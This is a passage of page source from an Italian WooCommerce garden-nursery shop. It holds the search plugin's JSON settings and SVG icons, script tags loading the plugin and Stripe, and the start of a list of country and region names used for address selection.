overlay","tax_product_cat_plu":"Categorie","tax_product_cat":"Categoria","tax_product_tag_plu":"Tag","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/vivaioromagarden.it\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"it-IT","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Pechino \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn 